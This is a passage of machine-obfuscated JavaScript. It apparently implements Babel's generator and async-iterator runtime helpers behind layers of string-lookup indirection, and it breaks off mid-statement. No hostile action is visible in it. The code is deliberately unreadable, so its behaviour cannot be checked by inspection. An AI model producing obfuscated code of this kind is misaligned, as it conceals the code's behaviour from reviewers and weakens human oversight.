CIg=Bng.call(Xvg,vG()[bZ(jX)].apply(null,[mf,b6,EJ])),Z0g=Bng.call(Xvg,kv()[OV(Bm)](mFg,hK,fR(fR({}))));if(CIg&&Z0g){if(BY(this[lW(typeof C8()[xW(SB)],hs([],[][[]]))?C8()[xW(Hs)](fR({}),jB,Kp):C8()[xW(nm)].apply(null,[QW,S7g,Mp])],Xvg[vG()[bZ(jX)](ZA,b6,EJ)])){var P5g;return P5g=Ofg(Xvg[j2(typeof vG()[bZ(mf)],'undefined')?vG()[bZ(F1)].apply(null,[Cs,D0,kx]):vG()[bZ(jX)](vz,b6,EJ)],fR(j1)),OX.pop(),P5g;}if(BY(this[C8()[xW(Hs)].call(null,m8,jB,Kp)],Xvg[kv()[OV(Bm)].apply(null,[mFg,hK,I2])])){var k5g;return k5g=Ofg(Xvg[kv()[OV(Bm)].call(null,mFg,hK,w6)]),OX.pop(),k5g;}}else if(CIg){if(BY(this[C8()[xW(Hs)](kZ,jB,Kp)],Xvg[vG()[bZ(jX)].call(null,m2,b6,EJ)])){var VFg;return VFg=Ofg(Xvg[vG()[bZ(jX)].apply(null,[TA,b6,EJ])],fR(j1)),OX.pop(),VFg;}}else{if(fR(Z0g))throw new (fU[lW(typeof kv()[OV(dz)],'undefined')?kv()[OV(Oq)].apply(null,[jWg,OA,EY]):kv()[OV(zV)](ZO,rO,mf)])(rp()[Jn(zV)](Bm,Afg,Y8,hK,jX,F2g));if(BY(this[C8()[xW(Hs)](Mp,jB,Kp)],Xvg[kv()[OV(Bm)].apply(null,[mFg,hK,fR(j1)])])){var Ppg;return Ppg=Ofg(Xvg[kv()[OV(Bm)](mFg,hK,OA)]),OX.pop(),Ppg;}}}}OX.pop();},kv()[OV(AW)](Mj,EP,tv),function Jcg(Ffg,pIg){OX.push(Rn);for(var dOg=nA(this[Hm()[vY(ZA)](vZ,FO,K7)][vG()[bZ(j1)].apply(null,[rG,tv,EQg])],O8[Y2]);A6(dOg,j1);--dOg){var bfg=this[Hm()[vY(ZA)].apply(null,[vZ,pP,K7])][dOg];if(zc(bfg[Hm()[vY(Yx)].apply(null,[dq,m8,gG])],this[C8()[xW(Hs)](Vp,jB,rT)])&&Bng.call(bfg,kv()[OV(Bm)](YRg,hK,sT))&&BY(this[C8()[xW(Hs)](j6,jB,rT)],bfg[kv()[OV(Bm)](YRg,hK,Ld)])){var czg=bfg;break;}}czg&&(j2(j2(typeof In()[Rz(mm)],'undefined')?In()[Rz(w2)](fR(fR(j1)),qC,Dq,mf):In()[Rz(SY)].apply(null,[m8,VG,d7g,fK]),Ffg)||j2(In()[Rz(cY)](Cs,ZA,Mc,fR(j1)),Ffg))&&zc(czg[Hm()[vY(Yx)](dq,fR(fR(j1)),gG)],pIg)&&zc(pIg,czg[j2(typeof kv()[OV(EW)],hs('',[][[]]))?kv()[OV(zV)](qK,cJg,fR(fR([]))):kv()[OV(Bm)](YRg,hK,Oq)])&&(czg=null);var Qcg=czg?czg[kv()[OV(m8)](Z1g,Hs,tv)]:{};Qcg[j2(typeof kv()[OV(U6)],hs([],[][[]]))?kv()[OV(zV)](N8,cPg,F1):kv()[OV(rG)](xs,ZA,fR(fR({})))]=Ffg;Qcg[Hm()[vY(VW)](R2,cB,Bc)]=pIg;var Lpg;return Lpg=czg?(this[In()[Rz(jX)](w5,VF,Vf,w5)]=In()[Rz(bB)](mW,fp,hT,dq),this[In()[Rz(bB)].apply(null,[QJ,fp,hT,fR(fR({}))])]=czg[lW(typeof kv()[OV(dq)],hs([],[][[]]))?kv()[OV(Bm)].call(null,YRg,hK,AW):kv()[OV(zV)].apply(null,[C5g,pSg,rG])],pTg):this[j2(typeof kv()[OV(T2)],'undefined')?kv()[OV(zV)](Bwg,d5g,j6):kv()[OV(BZ)](MX,bf,sv)](Qcg),OX.pop(),Lpg;},kv()[OV(BZ)](lM,bf,Id),function Jng(Fqg,x5g){OX.push(kmg);if(j2(kv()[OV(jX)].apply(null,[X8,kZ,fR({})]),Fqg[kv()[OV(rG)].apply(null,[PW,ZA,EY])]))throw Fqg[Hm()[vY(VW)].apply(null,[R2,mf,qs])];j2(In()[Rz(SY)](pP,VG,KRg,fR(fR({}))),Fqg[kv()[OV(rG)].apply(null,[PW,ZA,sv])])||j2(In()[Rz(cY)](X5,ZA,lv,mA),Fqg[kv()[OV(rG)].call(null,PW,ZA,Y2)])?this[j2(typeof In()[Rz(zG)],hs([],[][[]]))?In()[Rz(w2)](SB,dIg,z8g,m2):In()[Rz(bB)].apply(null,[mf,fp,HV,fR(fR(M7))])]=Fqg[Hm()[vY(VW)](R2,mA,qs)]:j2(kv()[OV(dz)].apply(null,[XG,QJ,dq]),Fqg[kv()[OV(rG)](PW,ZA,Oq)])?(this[lW(typeof C8()[xW(m8)],hs([],[][[]]))?C8()[xW(AW)](fR(fR(M7)),Y2,Vt):C8()[xW(nm)](Id,w3g,SW)]=this[lW(typeof Hm()[vY(Kc)],hs([],[][[]]))?Hm()[vY(VW)].call(null,R2,tv,qs):Hm()[vY(jD)](sV,hp,QW)]=Fqg[Hm()[vY(VW)](R2,fR({}),qs)],this[In()[Rz(jX)](mX,VF,Ev,dz)]=kv()[OV(dz)](XG,QJ,s2),this[In()[Rz(bB)](BV,fp,HV,NY)]=j2(typeof kv()[OV(w6)],hs([],[][[]]))?kv()[OV(zV)](Y8,SB,Qx):kv()[OV(mA)](hh,jC,QJ)):j2(C8()[xW(RP)](w2,xY,JD),Fqg[kv()[OV(rG)].apply(null,[PW,ZA,rG])])&&x5g&&(this[In()[Rz(bB)](QI,fp,HV,nm)]=x5g);var Z5g;return OX.pop(),Z5g=pTg,Z5g;},C8()[xW(SY)].call(null,kZ,rI,wG),function gDg(jTg){OX.push(q8g);for(var mJg=nA(this[Hm()[vY(ZA)](vZ,TA,xv)][vG()[bZ(j1)](EY,tv,W8g)],O8[Y2]);A6(mJg,j1);--mJg){var ZDg=this[Hm()[vY(ZA)].apply(null,[vZ,VF,xv])][mJg];if(j2(ZDg[kv()[OV(Bm)].apply(null,[hw,hK,FO])],jTg)){var Xfg;return this[kv()[OV(BZ)](ds,bf,fR(fR({})))](ZDg[kv()[OV(m8)].call(null,CF,Hs,fR(j1))],ZDg[C8()[xW(jX)].call(null,Ox,tv,MUg)]),MBg(ZDg),OX.pop(),Xfg=pTg,Xfg;}}OX.pop();},Hm()[vY(EY)](BZ,hK,WU),function LJg(hFg){OX.push(d5g);for(var hCg=nA(this[Hm()[vY(ZA)].call(null,vZ,nm,sG)][vG()[bZ(j1)](VW,tv,XM)],O8[Y2]);A6(hCg,j1);--hCg){var bJg=this[Hm()[vY(ZA)](vZ,mf,sG)][hCg];if(j2(bJg[Hm()[vY(Yx)](dq,b5,AV)],hFg)){var Dfg=bJg[kv()[OV(m8)](OP,Hs,kW)];if(j2(kv()[OV(jX)](K1,kZ,KP),Dfg[kv()[OV(rG)].call(null,Gv,ZA,w5)])){var Ung=Dfg[Hm()[vY(VW)](R2,jX,H2)];MBg(bJg);}var KJg;return OX.pop(),KJg=Ung,KJg;}}throw new (fU[kv()[OV(Oq)](xf,OA,QW)])(A0()[mx(wA)](rk,Yx,j7g,mX));},vG()[bZ(cY)](zG,rI,Zsg),function VBg(KTg,pvg,JOg){OX.push(RP);this[Hm()[vY(I2)](tv,Id,lng)]=hv(SQ,[sA()[hG(zV)](zG,Vc,nm,Jh),MCg(KTg),kv()[OV(cY)].call(null,KFg,VO,N8),pvg,zP()[kG(w2)](WO,zV,mR,NO),JOg]);j2(In()[Rz(bB)].apply(null,[hp,fp,qq,Ld]),this[In()[Rz(jX)](T2,VF,whg,VF)])&&(this[Hm()[vY(VW)].call(null,R2,fR({}),Pmg)]=Pqg);var qcg;return OX.pop(),qcg=pTg,qcg;}]);var Wqg;return OX.pop(),Wqg=lqg,Wqg;};var rOg=function(VTg){"@babel/helpers - typeof";OX.push(Dn);rOg=X7(kv()[OV(m2)](gpg,TA,AA),typeof fU[j2(typeof vG()[bZ(c2)],hs([],[][[]]))?vG()[bZ(F1)].apply(null,[hp,Ej,H7g]):vG()[bZ(QW)].apply(null,[RP,QJ,SC])])&&X7(lW(typeof pR()[Sm(K0)],hs('',[][[]]))?pR()[Sm(Ld)](m2,G2,Fm):pR()[Sm(T6)].call(null,zV,wx,PHg),typeof fU[vG()[bZ(QW)](b6,QJ,SC)][sA()[hG(zV)](wA,hbg,nm,Jh)])?function(hng){return nMg.apply(this,[rt,arguments]);}:function(SBg){return nMg.apply(this,[r9,arguments]);};var n5g;return OX.pop(),n5g=rOg(VTg),n5g;};var AGg=function(){"use strict";var Hqg=function(Ez,ZB,Ac){return d5.apply(this,[wQ,arguments]);};var Hxg=function(MKg,lxg,Acg,nBg){OX.push(OLg);var rxg=lxg&&LX(lxg[C8()[xW(M7)].call(null,cY,cP,Xtg)],ffg)?lxg:ffg;var Ivg=fU[kv()[OV(wA)](P7,RP,vZ)][vG()[bZ(m2)](Ld,b5,OZ)](rxg[C8()[xW(M7)](fR(fR(M7)),cP,Xtg)]);var Axg=new xTg(nBg||[]);CBg(Ivg,Mk()[bO(T6)](Fm,Bm,zV,I2,K5g,F1),hv(SQ,[vG()[bZ(vZ)](FO,EP,UHg),Zcg(MKg,Acg,Axg)]));var Qng;return OX.pop(),Qng=Ivg,Qng;};var ffg=function(){};var Aqg=function(){};var YOg=function(){};var Fzg=function(sFg,Efg){function mDg(Ucg,qpg,XJg,n0g){var EOg=nMg(jU,[sFg[Ucg],sFg,qpg]);OX.push(Fx);if(lW(kv()[OV(jX)].call(null,bm,kZ,fR({})),EOg[kv()[OV(rG)].call(null,Rm,ZA,T6)])){var kCg=EOg[Hm()[vY(VW)](R2,fR(fR(M7)),Utg)],S0g=kCg[vG()[bZ(vZ)](fR(fR({})),EP,X7g)];var kfg;return kfg=S0g&&X7(CX()[Ys(j1)](m8,wB,kW,w6,F1,fR(M7)),rOg(S0g))&&J5g.call(S0g,CX()[Ys(zV)](j1,Xhg,TA,Qx,zV,fR([])))?Efg[kv()[OV(N8)](GK,w5,EW)](S0g[CX()[Ys(zV)](j1,Xhg,fR([]),k1,zV,w6)])[lW(typeof Hm()[vY(TA)],'undefined')?Hm()[vY(k1)].call(null,rG,OA,ZL):Hm()[vY(jD)].call(null,kq,fR([]),cB)](function(hxg){OX.push(d0);mDg(lW(typeof In()[Rz(NY)],hs([],[][[]]))?In()[Rz(bB)].call(null,EW,fp,Ugg,fR(fR([]))):In()[Rz(w2)].call(null,cY,hf,cPg,k1),hxg,XJg,n0g);OX.pop();},function(vzg){OX.push(WWg);mDg(kv()[OV(jX)](kY,kZ,AW),vzg,XJg,n0g);OX.pop();}):Efg[kv()[OV(N8)].call(null,GK,w5,Kc)](S0g)[Hm()[vY(k1)].call(null,rG,QW,ZL)](function(BFg){OX.push(zG);kCg[vG()[bZ(vZ)].call(null,fR(M7),EP,K1g)]=BFg,XJg(kCg);OX.pop();},function(P0g){var bng;OX.push(h5g);return bng=mDg(kv()[OV(jX)](CF,kZ,fR(fR({}))),P0g,XJg,n0g),OX.pop(),bng;}),OX.pop(),kfg;}n0g(EOg[lW(typeof Hm()[vY(hK)],hs('',[][[]]))?Hm()[vY(VW)](R2,Hs,Utg):Hm()[vY(jD)](JUg,rG,b0g)]);OX.pop();}OX.push(Oq);var KBg;CBg(this,Mk()[bO(T6)].call(null,Fm,FO,zV,Qx,L6,xY),hv(SQ,[vG()[bZ(vZ)](QI,EP,s4g),function Nng(FOg,dTg){var Kcg=function(){return new Efg(function(C0g,tBg){mDg(FOg,dTg,C0g,tBg);});};var jIg;OX.push(Gbg);return jIg=KBg=KBg?KBg[Hm()[vY(k1)].apply(null,[rG,Y8,Os])](Kcg,Kcg):Kcg(),OX.pop(),jIg;}]));OX.pop();};var Wzg=function(tq){return d5.apply(this,[RQ,arguments]);};var Upg=function(Oz){return d5.apply(this,[VH,arguments]);};var xTg=function(nxg){OX.push(gwg);this[j2(typeof Hm()[vY(m8)],hs('',[][[]]))?Hm()[vY(jD)](JF,Kc,Q8):Hm()[vY(ZA)](vZ,RP,bY)]=[hv(SQ,[Hm()[vY(Yx)].call(null,dq,AA,RX),In()[Rz(dz)](bB,Jq,Jdg,hK)])],nxg[In()[Rz(Cs)].apply(null,[sT,nX,nD,sv])](Wzg,this),this[j2(typeof vG()[bZ(cP)],hs('',[][[]]))?vG()[bZ(F1)].apply(null,[zG,t6,YRg]):vG()[bZ(dz)](TA,SB,dT)](fR(O8[M7]));OX.pop();};var QBg=function(CDg){OX.push(fs);if(CDg||j2(j2(typeof pR()[Sm(Ox)],'undefined')?pR()[Sm(T6)].apply(null,[Id,Cdg,TBg]):pR()[Sm(pP)](FI,htg,JG),CDg)){var Jfg=CDg[gOg];if(Jfg){var l0g;return OX.pop(),l0g=Jfg.call(CDg),l0g;}if(X7(kv()[OV(m2)].call(null,f1g,TA,Bm),typeof CDg[j2(typeof In()[Rz(dP)],hs('',[][[]]))?In()[Rz(w2)](Vp,lc,SF,sV):In()[Rz(bB)](vz,fp,dDg,Cs)])){var Ovg;return OX.pop(),Ovg=CDg,Ovg;}if(fR(fU[pR()[Sm(FO)].apply(null,[w6,Ddg,FO])](CDg[j2(typeof vG()[bZ(nm)],'undefined')?vG()[bZ(F1)](VG,C9g,ghg):vG()[bZ(j1)](Fm,tv,IIg)]))){var W0g=TV(O8[Y2]),RDg=function gxg(){OX.push(dO);for(;BY(++W0g,CDg[vG()[bZ(j1)](M7,tv,rDg)]);)if(J5g.call(CDg,W0g)){var qTg;return gxg[vG()[bZ(vZ)](cY,EP,rng)]=CDg[W0g],gxg[C8()[xW(OA)].call(null,tv,SY,Jc)]=fR(M7),OX.pop(),qTg=gxg,qTg;}gxg[vG()[bZ(vZ)](Id,EP,rng)]=DIg;gxg[j2(typeof C8()[xW(L6)],'undefined')?C8()[xW(nm)].apply(null,[rG,Jlg,qc]):C8()[xW(OA)](dz,SY,Jc)]=fR(zL[Hm()[vY(Us)].apply(null,[Hs,dP,RD])]());var FBg;return OX.pop(),FBg=gxg,FBg;};var Fxg;return Fxg=RDg[In()[Rz(bB)](Yx,fp,dDg,s2)]=RDg,OX.pop(),Fxg;}}throw new (fU[pR()[Sm(Y8)].call(null,dP,xQg,b5)])(hs(rOg(CDg),kv()[OV(fK)].call(null,krg,Ep,fR(fR(M7)))));};OX.push(lC);AGg=function qCg(){return V0g;};var DIg;var V0g={};var JTg=fU[kv()[OV(wA)].call(null,Hv,RP,fR(fR(M7)))][C8()[xW(M7)](fR([]),cP,lk)];var J5g=JTg[j2(typeof In()[Rz(bf)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[Fm,dp,c8g,T6]):In()[Rz(vZ)].apply(null,[KK,Ep,KA,fR(fR([]))])];var CBg=fU[kv()[OV(wA)].call(null,Hv,RP,BZ)][C8()[xW(vZ)](w6,hK,pD)]||function(SDg,Xzg,v0g){return nMg.apply(this,[ZM,arguments]);};var x0g=X7(kv()[OV(m2)].call(null,J8,TA,m2),typeof fU[vG()[bZ(QW)].apply(null,[dq,QJ,Hd])])?fU[vG()[bZ(QW)].call(null,NY,QJ,Hd)]:{};var gOg=x0g[sA()[hG(zV)](N8,z9g,nm,Jh)]||kv()[OV(Cs)].apply(null,[KA,FI,OA]);var t5g=x0g[Hm()[vY(Oq)].call(null,nm,Ox,XVg)]||vG()[bZ(OA)].apply(null,[mm,sT,CB]);var VIg=x0g[Mk()[bO(j1)](Jk,SY,QW,N8,bj,Ld)]||vG()[bZ(bB)].call(null,fR(M7),K0,jHg);try{var wxg=OX.length;var dCg=fR([]);Hqg({},pR()[Sm(pP)](Oq,TY,JG));}catch(VCg){OX.splice(nA(wxg,M7),Infinity,lC);Hqg=function(VOg,YIg,nvg){return nMg.apply(this,[Tb,arguments]);};}V0g[pR()[Sm(Us)](EW,Agg,zG)]=Hxg;var Lng=In()[Rz(IG)](Cs,AA,Zsg,nX);var Hfg=Hm()[vY(nX)](s2,ZA,gMg);var Rzg=In()[Rz(bF)](fR(j1),bF,P2,Bm);var Tng=In()[Rz(RP)](tv,N8,AY,fR(fR({})));var bxg={};var Exg={};Hqg(Exg,gOg,function(){return nMg.apply(this,[K3,arguments]);});var Hng=fU[kv()[OV(wA)](Hv,RP,nm)][In()[Rz(OA)].call(null,Bm,KT,j5,dp)];var cTg=Hng&&Hng(Hng(QBg([])));cTg&&lW(cTg,JTg)&&J5g.call(cTg,gOg)&&(Exg=cTg);var m5g=YOg[C8()[xW(M7)](fR(fR([])),cP,lk)]=ffg[C8()[xW(M7)].apply(null,[fR(M7),cP,lk])]=fU[kv()[OV(wA)].apply(null,[Hv,RP,bB])][vG()[bZ(m2)](Kc,b5,Nd)](Exg);function fng(sng){OX.push(gEg);[In()[Rz(bB)].apply(null,[MT,fp,MA,fK]),j2(typeof kv()[OV(cP)],hs([],[][[]]))?kv()[OV(zV)](xhg,gF,kW):kv()[OV(jX)](C9g,kZ,fR(fR(j1))),lW(typeof kv()[OV(pP)],hs([],[][[]]))?kv()[OV(dz)].call(null,Xn,QJ,m2):kv()[OV(zV)].apply(null,[BI,CF,nm])][In()[Rz(Cs)](AA,nX,xsg,j6)](function(zxg){Hqg(sng,zxg,function(zFg){var xqg;OX.push(Yj);return xqg=this[Mk()[bO(T6)].apply(null,[Fm,w6,zV,zs,Q0g,fR(M7)])](zxg,zFg),OX.pop(),xqg;});});OX.pop();}function Zcg(xxg,Nqg,XIg){var Oxg=Lng;return function(O5g,nIg){OX.push(Vf);if(j2(Oxg,Rzg))throw new (fU[kv()[OV(Oq)].call(null,j0g,OA,Hs)])(sA()[hG(nm)](VG,Nn,tv,CW));if(j2(Oxg,Tng)){if(j2(lW(typeof kv()[OV(pP)],hs([],[][[]]))?kv()[OV(jX)](Jd,kZ,fR({})):kv()[OV(zV)].call(null,vhg,r5,mA),O5g))throw nIg;var MDg;return MDg=hv(SQ,[vG()[bZ(vZ)].call(null,F1,EP,KN),DIg,lW(typeof C8()[xW(Bm)],hs([],[][[]]))?C8()[xW(OA)](mf,SY,Gq):C8()[xW(nm)](fR({}),x0,Xtg),fR(j1)]),OX.pop(),MDg;}for(XIg[lW(typeof In()[Rz(nX)],hs([],[][[]]))?In()[Rz(jX)](rG,VF,r2,X5):In()[Rz(w2)].call(null,Bm,Tn,jQg,Vp)]=O5g,XIg[lW(typeof Hm()[vY(pP)],'undefined')?Hm()[vY(VW)](R2,MT,Udg):Hm()[vY(jD)].call(null,rY,fR(fR({})),R8g)]=nIg;;){var f5g=XIg[Hm()[vY(I2)](tv,Kc,FZg)];if(f5g){var Tpg=vBg(f5g,XIg);if(Tpg){if(j2(Tpg,bxg))continue;var Vxg;return OX.pop(),Vxg=Tpg,Vxg;}}if(j2(lW(typeof In()[Rz(BZ)],hs([],[][[]]))?In()[Rz(bB)](bF,fp,GA,AW):In()[Rz(w2)].call(null,fR(M7),z5,wZg,fR(fR(j1))),XIg[In()[Rz(jX)](BV,VF,r2,fR(fR([])))]))XIg[kv()[OV(Hs)].call(null,rc,xB,nm)]=XIg[C8()[xW(bB)](fR(fR(M7)),NO,qS)]=XIg[j2(typeof Hm()[vY(mX)],'undefined')?Hm()[vY(jD)](cZg,QW,fs):Hm()[vY(VW)](R2,cP,Udg)];else if(j2(kv()[OV(jX)](Jd,kZ,m2),XIg[In()[Rz(jX)](jX,VF,r2,NY)])){if(j2(Oxg,Lng))throw Oxg=Tng,XIg[j2(typeof Hm()[vY(w6)],hs([],[][[]]))?Hm()[vY(jD)](cQg,OA,Kqg):Hm()[vY(VW)](R2,fR(fR(j1)),Udg)];XIg[C8()[xW(Cs)].apply(null,[I2,dq,YZ])](XIg[Hm()[vY(VW)].call(null,R2,fR({}),Udg)]);}else j2(kv()[OV(dz)](vR,QJ,NY),XIg[In()[Rz(jX)].call(null,fR({}),VF,r2,QJ)])&&XIg[kv()[OV(AW)](KF,EP,Id)](kv()[OV(dz)].apply(null,[vR,QJ,IG]),XIg[Hm()[vY(VW)](R2,dP,Udg)]);Oxg=Rzg;var IDg=nMg(jU,[xxg,Nqg,XIg]);if(j2(C8()[xW(RP)](mA,xY,wW),IDg[kv()[OV(rG)](lP,ZA,KK)])){if(Oxg=XIg[lW(typeof C8()[xW(zV)],'undefined')?C8()[xW(OA)](dP,SY,Gq):C8()[xW(nm)].call(null,Id,LOg,Qn)]?Tng:Hfg,j2(IDg[lW(typeof Hm()[vY(hK)],'undefined')?Hm()[vY(VW)].apply(null,[R2,Bm,Udg]):Hm()[vY(jD)](jgg,FI,KN)],bxg))continue;var Avg;return Avg=hv(SQ,[vG()[bZ(vZ)].apply(null,[EY,EP,KN]),IDg[Hm()[vY(VW)](R2,Vp,Udg)],C8()[xW(OA)](cP,SY,Gq),XIg[C8()[xW(OA)].apply(null,[fR(fR([])),SY,Gq])]]),OX.pop(),Avg;}j2(kv()[OV(jX)](Jd,kZ,k1),IDg[kv()[OV(rG)](lP,ZA,TA)])&&(Oxg=Tng,XIg[In()[Rz(jX)](Cs,VF,r2,sv)]=kv()[OV(jX)](Jd,kZ,BZ),XIg[Hm()[vY(VW)](R2,FI,Udg)]=IDg[lW(typeof Hm()[vY(Oq)],'undefined')?Hm()[vY(VW)](R2,j1,Udg):Hm()[vY(jD)].call(null,GX,Bm,Gbg)]);}OX.pop();};}function vBg(qIg,nng){OX.push(k1);var bFg=nng[In()[Rz(jX)](nX,VF,k6,dP)];var Ong=qIg[sA()[hG(zV)].call(null,zV,fp,nm,Jh)][bFg];if(j2(Ong,DIg)){var Vqg;return nng[j2(typeof Hm()[vY(tv)],hs('',[][[]]))?Hm()[vY(jD)](UN,fR(M7),t5):Hm()[vY(I2)](tv,Qx,GPg)]=null,j2(kv()[OV(jX)](Fx,kZ,Kc),bFg)&&qIg[sA()[hG(zV)](RP,fp,nm,Jh)][j2(typeof kv()[OV(mf)],hs([],[][[]]))?kv()[OV(zV)](Dd,Drg,sv):kv()[OV(dz)].call(null,wOg,QJ,fR(fR(j1)))]&&(nng[j2(typeof In()[Rz(Qx)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[AW,Wwg,jQg,dp]):In()[Rz(jX)].call(null,jD,VF,k6,xY)]=kv()[OV(dz)](wOg,QJ,zG),nng[Hm()[vY(VW)](R2,fR([]),HT)]=DIg,vBg(qIg,nng),j2(j2(typeof kv()[OV(tv)],hs([],[][[]]))?kv()[OV(zV)](rAg,H4g,I2):kv()[OV(jX)](Fx,kZ,w6),nng[In()[Rz(jX)].apply(null,[wA,VF,k6,Hs])]))||lW(j2(typeof kv()[OV(R2)],'undefined')?kv()[OV(zV)].apply(null,[qj,rYg,pP]):kv()[OV(dz)].call(null,wOg,QJ,hK),bFg)&&(nng[j2(typeof In()[Rz(mW)],'undefined')?In()[Rz(w2)](fR(fR(M7)),cI,QEg,MT):In()[Rz(jX)](fR({}),VF,k6,T2)]=kv()[OV(jX)].call(null,Fx,kZ,dq),nng[Hm()[vY(VW)](R2,dz,HT)]=new (fU[pR()[Sm(Y8)](F1,dn,b5)])(hs(hs(pR()[Sm(EY)](fR(fR(j1)),TB,Ox),bFg),vG()[bZ(Cs)](bF,cz,w3g)))),OX.pop(),Vqg=bxg,Vqg;}var GOg=nMg(jU,[Ong,qIg[sA()[hG(zV)].apply(null,[zs,fp,nm,Jh])],nng[j2(typeof Hm()[vY(RP)],hs('',[][[]]))?Hm()[vY(jD)].apply(null,[Kwg,I2,c5]):Hm()[vY(VW)].apply(null,[R2,Ox,HT])]]);if(j2(kv()[OV(jX)](Fx,kZ,X5),GOg[lW(typeof kv()[OV(vf)],'undefined')?kv()[OV(rG)](Rdg,ZA,dp):kv()[OV(zV)].apply(null,[UJ,V3g,fs])])){var YCg;return nng[lW(typeof In()[Rz(KP)],hs([],[][[]]))?In()[Rz(jX)](U6,VF,k6,jX):In()[Rz(w2)].apply(null,[mR,WJ,YI,BZ])]=kv()[OV(jX)](Fx,kZ,kZ),nng[lW(typeof Hm()[vY(Mp)],hs('',[][[]]))?Hm()[vY(VW)](R2,w5,HT):Hm()[vY(jD)].apply(null,[bAg,U6,ZBg])]=GOg[Hm()[vY(VW)].call(null,R2,fR(M7),HT)],nng[Hm()[vY(I2)].call(null,tv,vZ,GPg)]=null,OX.pop(),YCg=bxg,YCg;}var Kxg=GOg[Hm()[vY(VW)].apply(null,[R2,MT,HT])];var gKg;return gKg=Kxg?Kxg[lW(typeof C8()[xW(zG)],hs('',[][[]]))?C8()[xW(OA)](QW,SY,Tq):C8()[xW(nm)](BV,XRg,j0)]?(nng[qIg[kv()[OV(cY)](rAg,VO,m8)]]=Kxg[vG()[bZ(vZ)](fR(fR({})),EP,wXg)],nng[j2(typeof In()[Rz(Us)],hs([],[][[]]))?In()[Rz(w2)].call(null,b6,kQg,GK,fR(fR(j1))):In()[Rz(bB)](KP,fp,Stg,EW)]=qIg[lW(typeof zP()[kG(FO)],hs(pR()[Sm(pP)](Vp,B8,JG),[][[]]))?zP()[kG(w2)](IF,zV,U6,NO):zP()[kG(QW)].call(null,USg,j5,TA,Ewg)],lW(j2(typeof kv()[OV(j6)],hs([],[][[]]))?kv()[OV(zV)](vTg,YDg,fR(M7)):kv()[OV(dz)](wOg,QJ,RP),nng[In()[Rz(jX)](b6,VF,k6,FI)])&&(nng[In()[Rz(jX)](b5,VF,k6,SY)]=j2(typeof In()[Rz(jD)],hs([],[][[]]))?In()[Rz(w2)](RP,GX,xEg,jD):In()[Rz(bB)].call(null,SB,fp,Stg,QI),nng[Hm()[vY(VW)].call(null,R2,fK,HT)]=DIg),nng[lW(typeof Hm()[vY(FI)],hs([],[][[]]))?Hm()[vY(I2)](tv,pP,GPg):Hm()[vY(jD)](TSg,Id,j1g)]=null,bxg):Kxg:(nng[j2(typeof In()[Rz(Hs)],hs('',[][[]]))?In()[Rz(w2)](Us,bqg,Ktg,bF):In()[Rz(jX)](m8,VF,k6,M7)]=kv()[OV(jX)](Fx,kZ,tv),nng[j2(typeof Hm()[vY(kT)],hs('',[][[]]))?Hm()[vY(jD)](Ltg,FI,z5):Hm()[vY(VW)](R2,zG,HT)]=new (fU[pR()[Sm(Y8)].apply(null,[m2,dn,b5])])(lW(typeof kv()[OV(TA)],hs('',[][[]]))?kv()[OV(SY)](hp,sT,EW):kv()[OV(zV)].call(null,Pk,rG,OA)),nng[Hm()[vY(I2)].call(null,tv,m8,GPg)]=null,bxg),OX.pop(),gKg;}Aqg[j2(typeof C8()[xW(w2)],'undefined')?C8()[xW(nm)](fR(fR(M7)),fOg,Dlg):C8()[xW(M7)](fR(M7),cP,lk)]=YOg;CBg(m5g,kv()[OV(pP)].call(null,HQg,Bm,zG),hv(SQ,[j2(typeof vG()[bZ(dp)],hs([],[][[]]))?vG()[bZ(F1)].call(null,N8,p7,cz):vG()[bZ(vZ)](cP,EP,Lz),YOg,C8()[xW(Oq)].apply(null,[xY,cB,zW]),fR(j1)]));CBg(YOg,kv()[OV(pP)](HQg,Bm,mm),hv(SQ,[vG()[bZ(vZ)].apply(null,[fR(j1),EP,Lz]),Aqg,j2(typeof C8()[xW(Dn)],'undefined')?C8()[xW(nm)](Y8,fk,Dm):C8()[xW(Oq)].apply(null,[pP,cB,zW]),fR(O8[M7])]));Aqg[j2(typeof Hm()[vY(MT)],hs('',[][[]]))?Hm()[vY(jD)](DWg,fR(fR([])),mAg):Hm()[vY(FI)].apply(null,[w6,OA,hMg])]=Hqg(YOg,VIg,vG()[bZ(N8)].apply(null,[VG,t5,As]));V0g[A0()[mx(zG)].apply(null,[DWg,k1,z9g,OA])]=function(HKg){OX.push(LWg);var XOg=X7(j2(typeof kv()[OV(QI)],hs([],[][[]]))?kv()[OV(zV)].call(null,gqg,ZO,dP):kv()[OV(m2)](vA,TA,N8),typeof HKg)&&HKg[kv()[OV(pP)].call(null,B7,Bm,fs)];var YBg;return YBg=fR(fR(XOg))&&(j2(XOg,Aqg)||j2(vG()[bZ(N8)].call(null,VW,t5,zm),XOg[j2(typeof Hm()[vY(sv)],'undefined')?Hm()[vY(jD)](IG,mX,F5):Hm()[vY(FI)](w6,I2,XX)]||XOg[j2(typeof vG()[bZ(rG)],hs([],[][[]]))?vG()[bZ(F1)].apply(null,[mW,cJg,VO]):vG()[bZ(VW)](Vp,j1,bY)])),OX.pop(),YBg;};V0g[vG()[bZ(Hs)](AA,X5,Tj)]=function(npg){OX.push(vhg);fU[j2(typeof kv()[OV(I2)],hs('',[][[]]))?kv()[OV(zV)].call(null,Cc,Gbg,sT):kv()[OV(wA)](pD,RP,M7)][pR()[Sm(tv)](mR,c8g,k1)]?fU[kv()[OV(wA)](pD,RP,cB)][pR()[Sm(tv)](Ld,c8g,k1)](npg,YOg):(npg[C8()[xW(dz)].apply(null,[mA,mm,JI])]=YOg,Hqg(npg,VIg,j2(typeof vG()[bZ(dq)],hs('',[][[]]))?vG()[bZ(F1)].call(null,F1,cZg,tXg):vG()[bZ(N8)](fR(fR({})),t5,hW)));npg[C8()[xW(M7)](j6,cP,MUg)]=fU[kv()[OV(wA)](pD,RP,b6)][j2(typeof vG()[bZ(kT)],'undefined')?vG()[bZ(F1)](VG,d5g,clg):vG()[bZ(m2)](Kc,b5,DD)](m5g);var Dpg;return OX.pop(),Dpg=npg,Dpg;};V0g[vG()[bZ(AW)](Id,M7,Nh)]=function(cqg){return nMg.apply(this,[SQ,arguments]);};fng(Fzg[C8()[xW(M7)](dq,cP,lk)]);Hqg(Fzg[C8()[xW(M7)](I2,cP,lk)],t5g,function(){return nMg.apply(this,[OH,arguments]);});V0g[j2(typeof 